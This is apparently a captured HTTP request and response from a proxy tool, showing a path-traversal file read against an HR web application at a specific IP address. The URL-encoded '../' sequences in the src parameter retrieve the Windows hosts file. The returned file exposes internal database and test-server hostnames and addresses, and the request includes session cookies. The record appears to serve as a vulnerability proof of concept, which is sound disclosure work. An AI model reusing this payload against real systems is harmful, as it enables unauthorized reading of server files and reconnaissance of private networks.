 Request
Raw Params Headers Hex
GET
/hrss/ELTextFile.load.d?src=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fwindows%2fsystem32%2
fdrivers%2fetc%2fhosts HTTP/1.1
Host: 120.40.72.157:4001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:35.0) Gecko/20100101
Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=C8182D8E720031B55B8D7B4BDCD2D9E3;
JSESSIONID=6A4ED084E031120D51233BE30AD899FB
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/javascript;charset=UTF-8
Content-Length: 855
Date: Thu, 12 Feb 2015 10:53:04 GMT
Connection: close
# Copyright (c) 1993-2006 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host na
# The IP address and the host name should be separated by at least on
# space.
#
# Additionally, comments (such as these) may be inserted on individua
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
127.0.0.1 localhost
192.168.4.3 sqldatabase1
192.168.4.2 sqldatabase2
192.168.4.9 sql-cluster
192.168.4.44 pt-erptest